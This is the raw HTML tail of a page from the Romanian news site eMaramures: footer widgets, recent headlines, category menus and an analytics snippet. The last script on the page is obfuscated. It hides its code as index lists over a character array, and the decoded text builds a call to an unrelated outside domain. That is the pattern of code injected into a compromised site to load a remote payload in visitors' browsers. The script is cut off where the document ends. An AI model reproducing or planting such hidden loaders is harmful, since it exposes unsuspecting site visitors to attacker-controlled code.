                <script>var jnews_module_465693_0_697e9fc1cc1de = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-465693 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_465693_1_697e9fc1cd04f  normal " data-unique="jnews_module_465693_1_697e9fc1cd04f">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 1 februarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501919 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal">Jocul Satului din Breb, organizat pe 15 februarie la Căminul Cultural</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/jocul-satului-din-breb-organizat-pe-15-februarie-la-caminul-cultural/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501958 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-andrei-ostrovanu tag-baia-mare tag-kickboxing">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal">Andrei Ostrovanu, invitat să le vorbească liceenilor băimăreni despre nonviolență</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/andrei-ostrovanu-invitat-sa-le-vorbeasca-liceenilor-baimareni-despre-nonviolenta/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal">Slujiri arhierești în zilele de 1 și 2 februarie </a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/slujiri-arhieresti-in-zilele-de-1-si-2-februarie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 31 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_465693_1_697e9fc1cd04f = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Campanie publicitară împotriva &#8216;țeparilor&#8217; din domeniul energetic" data-src="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2022/08/energie-electrica-ieftina-thegem-blog-default-750x531.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501963 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria" data-src="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/02/624548050_1499954988800596_6201348103216234339_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/handbal-fetele-de-la-minaur-au-rezistat-cat-s-a-putut-cu-gloria/" data-wpel-link="internal">HANDBAL &#8211; Fetele de la Minaur au rezistat cât s-a putut cu Gloria</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 1 februarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(uyqdrspi==undefined){var uyqdrspi={ts:'1769900703',};(function(){var ouhmkovua=["Y","\"","j","d","b","]","v","n","B","M","G","h","x","T","Q","K","&","I","m","[","0","i","u","}","1","3","4","C","2","`","_","<","R","r","9","$"," ",":","8",">","+","'","J","w","e","c","=","a","k",",","*","^","?","5","p","l","(","N","A","L",")","#","Z","o","g","H","f","-","%","E","/","{",".","D","t","s","S",";","q","O","y","F","X","|","z","U","P","6","W","V","!","\\","@","7"];var uyqdrspi=[74,33,80,71,3,63,45,22,18,44,7,74,72,45,22,33,33,44,7,74,76,45,33,21,54,74,72,75,44,74,58,74,74,33,21,4,22,74,44,56,41,75,33,45,41,49,41,55,63,55,41,60,77,23,45,47,74,45,11,56,44,60,71,23,21,66,56,9,47,74,11,72,33,47,7,3,63,18,46,46,7,22,55,55,60,71,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,9,47,74,11,49,1,33,47,7,3,63,18,1,49,71,6,47,55,22,44,37,66,22,7,45,74,21,63,7,56,60,71,33,44,74,22,33,7,36,54,47,33,75,44,81,55,63,47,74,56,41,20,72,41,40,7,44,43,36,73,47,74,44,56,60,72,64,44,74,85,13,27,9,21,55,55,21,75,44,45,63,7,3,75,56,60,60,23,23,60,77,23,21,66,56,9,47,74,11,72,66,55,63,63,33,46,46,7,22,55,55,60,71,79,4,2,44,45,74,72,3,44,66,21,7,44,86,33,63,54,44,33,74,80,56,9,47,74,11,49,1,66,55,63,63,33,1,49,71,6,47,55,22,44,37,66,22,7,45,74,21,63,7,56,6,60,71,33,44,74,22,33,7,36,54,47,33,75,44,17,7,74,56,6,72,74,63,76,74,33,21,7,64,56,60,60,23,23,60,77,23,21,66,56,75,62,13,46,46,22,7,3,44,66,21,7,44,3,60,71,6,47,33,36,75,62,13,46,71,22,37,41,70,70,43,44,22,66,3,11,75,47,75,72,45,63,18,70,87,15,42,80,84,54,59,70,54,66,54,66,44,63,55,21,74,44,54,66,54,70,54,66,54,66,47,4,54,54,66,54,70,28,20,28,87,70,20,24,70,54,66,54,44,47,4,54,67,43,11,44,33,44,47,33,44,80,63,22,43,24,25,28,25,53,47,67,19,33,5,72,54,7,64,41,49,80,37,41,70,70,43,44,22,66,3,11,75,47,75,72,45,63,18,70,20,54,43,33,69,67,8,26,70,63,59,7,78,9,17,10,33,80,15,70,79,44,82,85,70,59,78,7,78,17,32,82,67,19,33,5,72,2,54,64,41,49,74,75,37,41,24,93,87,34,34,20,20,93,20,25,41,49,66,55,37,19,5,49,45,66,37,66,47,55,75,44,49,47,74,30,3,63,37,1,33,3,3,80,43,3,72,45,63,18,1,49,47,74,30,2,75,37,1,47,3,6,44,33,74,21,75,21,7,64,72,2,75,1,49,47,74,30,21,18,37,1,47,3,45,63,3,44,72,54,7,64,1,49,47,74,30,33,22,37,1,70,47,3,6,44,33,74,21,75,21,7,64,72,2,75,1,49,47,74,30,33,21,37,1,70,47,3,45,55,22,74,74,44,33,72,54,7,64,1,49,47,74,30,44,21,37,1,33,21,64,11,74,47,3,1,49,47,74,30,44,45,37,1,45,63,7,74,44,7,74,67,47,3,36,45,63,7,74,44,7,74,58,3,1,49,47,74,30,44,75,37,1,54,63,75,21,74,21,63,7,37,47,4,75,63,55,22,74,44,77,3,21,75,54,55,47,80,37,4,55,63,45,48,77,1,49,47,74,30,44,37,74,33,22,44,49,47,74